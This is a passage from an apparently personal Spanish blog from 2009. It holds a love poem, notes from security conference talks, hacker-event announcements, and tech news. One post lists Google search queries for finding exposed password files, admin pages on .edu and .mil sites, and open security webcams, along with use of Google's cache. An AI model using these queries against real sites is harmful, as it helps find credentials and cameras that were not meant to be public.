un fracaso.

Enamórate de alguien que vuelva a tí después

de las peleas, después del desencuentro, de

alguien que camine junto a ti , que sea un

tus ilusiones. Enamórate de alguien que te

ame. No te enamores del amor, enamórate de

alguien que este enamorado de tí.

!! POR ESO YO ME ENAMORE DE TI !!

Brendis lo eres todo para mí

No te tengo cerca ni siempre, pero eso me hace amarte más y más cada día...

Es verdad que a mi lado no estas, por ello te deseo cada día más.

Quiero decirte :

TE AMO

TE QUIERO

TE ADORO MI AMOR.

Brendis

Con mucho Amor - Si Por cada momento que pienso en ti

perderia un poco de mi Vida de seguro no existiria por que

yo pienso en ti noche y dia

tkmTKMtkmTKMtkmTKMtkm

Te has metido muy dentro de mi ser.

Has calado hasta la última fibra de mi corazón

has sabido tocar mis entrañas con tu amor.

Ahora mi vida tiene una razón...

Gracias Brendis

viernes, 9 de octubre de 2009

miércoles, 7 de octubre de 2009

Google hacking

Les dejo algunos comandos aunque a mi parecer seria mejor que vieran los videos, recuerden que una imagen vale mas que mil palabras xD:

Algunos de los comandos dados fueron:

"Index of" / "pass.txt" buscando un archivo dentro del servidor X con el nombre de pass.txt

allinurl:admin.php site:.edu restringir mas la búsqueda con el comando Site: restringe buscando solo en los sitios .edu

filetype:xls password site:.mil Filetype: busca archivos .pdf, .ps, .doc, .xls, .txt, .ppt, .rtf, .asp, .wpd...

Cache: con este comando podemos ver paginas o textos ya borrados, esto si googlebot

(el robot de google) pasó por la web y la indexó antes de ser borrada la pagina.

cache:http://www.elhost.com/pass.txt

Webcam de seguridad encontradas con el commando:

intitle:”scn-z20” inurl:”home/”

VULNERABILIDADES EN MODEMS DE MEXICO

Bugcon 2009 Mexico

NO ME RESPONSABILIZO DE SU USO

SEGURIDAD EN REDES SOCIALES

Bueno pues aquí la conferencia la dio un trabajador de Microsoft y nos hablo sobre el cuidado que debemos tener al poner datos personales en redes sociales como lo son hi5, myspace, twitter, etc. como lo es nombre completo, edad, dirección, telefono, etc. ya que con estos datos es posible sacar nuestro CURP y asi saber perfectamente quienes somos y utilizar nuestros datos para creacion de cuentas bancarias por ejemplo.

Aun despues de saber lo ya mencionado, no es tan facil decir : "Pues lo borro y ya", esto debido a que "el mejor motor de búsqueda" Google hace una copia (caché) de las páginas web, esto es, hace una copia de la pagina donde esta guardada nuestra informacion, por ejemplo una pagina web de nuestro hi5, si nosotros cancelamos esa cuenta, tal vez lleguemos a pensar que ah sido totalmente eliminada, y oh! sorpresa no es asi, ya que el buscador google hizo una copia de nuestra pagina web (caché), donde por ejemplo, si nosotros googleamos nuestro hi5, el link original dira que esa cuenta ya no existe pero si le damos clic en caché, link que aparece en la parte inferior derecha en la mayoria de las paginas web googleadas, nos abrira la perfecta copia de nuestro hi5, supuestamente "eliminado".

Tambien se hablo sobre dar a conocer nuestras fotos y nuestros gustos, ya que en estas se muestra el status social, y asi podemos vernos como victimas; entrando un poco el tema de publicar nuestros gustos, se hablo sobre que deberia de existir alguna empresa que si quiere vender productos, busque nuestros intereses/gustos y mandarno a lo que llamamos "spam" que no son mas que banners o imagenes cono anuncions sobre productos, y asi no ser nosotros spameados masivamente por anuncios.

Bueno pues esto fue un poco de lo que se hablo en esta conferencia.

CRIPTOGRAFIA VS ESTEGANOGRAFIA

Esta conferencia la dio Eduardo Ruiz el cual se dedica a estudiar la criptografía y esteganografia, aquí explico algunas formas de criptografía y esteganografia explicando diferencias entre ambas, igual explico como funcionan en el mundo de los bits las imagenes y el audio con el que tenemos contacto virtualmente, y que apartir de audio, video e imagenes se modificaban bits especificos para no desfigurar la imagen por ejemplo, y asi dentro de un archivo poder guardar mensajes.

Por ejemplo dijo que en un archivo de audio mp3, al ser sonido, sobre este se trabaja en las frecuencias y en cambio en una imagen se trabaja en los pixeles que la conforman.

sábado, 3 de octubre de 2009

WorkshopCampMexico

Pues este es un evento donde se hacen ponencias en donde la gente puede participar, aqui los temas a tratar son sobre aplicaciones web, codigos abiertos y algunos protocolos.

Pues este es un evento donde se hacen ponencias en donde la gente puede participar, aqui los temas a tratar son sobre aplicaciones web, codigos abiertos y algunos protocolos.Ahora se incluiran talleres a diferencia de los eventos pasados, se llevara acabo el 25 de octubre de 2009 en las instalaciones Ked Mexico, D.F, Av. Revolución No. 374, Col. San Pedro de los Pinos, a una cuadra del metro San Pedro de los Pinos.

Este evento no tiene costo alguno solo necesitas registrarte.

Para mas informacion aqui

viernes, 2 de octubre de 2009

01000010 01010101 01010011 01000011 01001111 00100000 01001110 01001111 01010110 01001001 01000001 00100000 01000111 01000101 01000101 01001011

Hackmitin Mexico

Este es un evento abierto a todas las personas con ganas de aprender y compartir temas sobre infomatica,como lo podemos ver en la imagen de ariba se llevara acabo los dias 9, 10 y 11 de octubre de 2009 en Xola no. 181-A, a 2 calles del metro Xola de la linea 2 y a una calle del metrobús Xola, Col. Álamos, Ciudad Monstruo, éste no tiene ningun costo.

Algunos temas que se trataran en el eventon son:

Phreak, hack, crack, virus, filosofia hacker, redes sociales, hacking legal, musica en 8 bits, criptografia, esteganografia, introuccion al scripting y mucho mas.

Si buscas mas informacion aqui

miércoles, 30 de septiembre de 2009

Alcatel logra la cifra de 100 Petabits en fibra óptica

Científicos de Bell Labs, la unidad de investigación de Alcatel-Lucent, establecieron un nuevo récord mundial en la transmisión óptica de datos con más de 100 Petabits (1.000.000.000.000.000 bits) por segundo y kilometro, por lo que se podría enviar información equivalente a 400 DVD’s por segundo a 7 mil kilómetros.

Los proyectos de esta compañía se han destacado por la especialización en redes con altas prestaciones en donde se implantan estructuras de conexión de última generación mismas que se han destacado notablemente en el mercado.

Entre las invenciones que ha logrado Alcatel-Lucent destacan la invención de la tecnología DWDM (Dense Wave Division Multiplexing), la introducción de las fibras de dispersión no-nula, o pruebas de campo de 100 Gigabit Ethernet, entre otros.

Este último hallazgo fue posible gracias a la aplicación de una técnica muy innovadora que permite aumentar las propiedades de la luz, las fuentes de donde proviene y su transmisión mediante la fibra óptica entre puntos separados en intervalos de 90 km.

Para llevar a cabo este récord los investigadores utilizaron 155 láseres, cada uno de ellos operando a una frecuencia diferente y transmitiendo 100 Gigabits de datos por segundo para aumentar las prestaciones de la tecnología WDM… simplemente increíble.

Visto en sputnik.com

domingo, 27 de septiembre de 2009

Natal

viernes, 25 de septiembre de 2009

¡Windows 7 a 30 dólares!… para estudiantes

De acuerdo a www.win741.com, un grupo elegible de estudiantes (en los Estados Unidos, presumo), podrán comprar Windows 7 a solamente 29.99 dólares, lo cual es menos de lo que cuestan algunos libros de texto. La oferta termina el 3 de enero del 2010.

De acuerdo a www.win741.com, un grupo elegible de estudiantes (en los Estados Unidos, presumo), podrán comprar Windows 7 a solamente 29.99 dólares, lo cual es menos de lo que cuestan algunos libros de texto. La oferta termina el 3 de enero del 2010.

En un archivo de preguntas frecuentes (FAQ), ligado al sitio promocional, se pueden encontrar más detalles. Los estudiantes pueden comprar una copia de Windows 7 Home Premium o Windows 7 Professional. La elección dependerá si el estudiante necesita conectarse a la red de la escuela o no, para que en caso de que así sea, considérese hacerse de la versión profesional.

En le FAQ también se habla de la actualización de Vista a Windows 7: “para actualizar fácilmente desde Windows Vista, tienes que actualizar a la misma versión que actualmente tienes en Windows 7. Por ejemplo, si te estás moviendo de Windows Vista Home Premium con software de 32 bits, sería lo más fácil actualizarse a Windows 7 Home Premium con software para 32 bits. La mayoría de las otras actualizaciones requieren una instalación completa (limpia), ya que es un proceso de instalación complejo que necesita muchos pasos y que puede llevar un par de horas“.

La guía para moverse de XP a Windows 7 es aún más complicada y el FAQ indica: “Actualizar una PC de Windows XP a Windows 7 es un proceso envolvente. Si no te sientes confortable haciéndolo tú mismo, considera la posibilidad de hacer la actualización a través de una tienda especializada”.

El sitio promocional apunta al sitio de Microsoft para estudiantes en donde se muestra una lista de descuentos ofrecidos a la comunidad académica. También se menciona que Microsoft está ofreciendo ofertas comparables en otros países, incluyendo el Reino Unido, Australia, Canada, Francia, Alemania, Corea y Mexico, aunque no se han dado detalles de los precios que se piensan manejar.

Fuente: ZDNet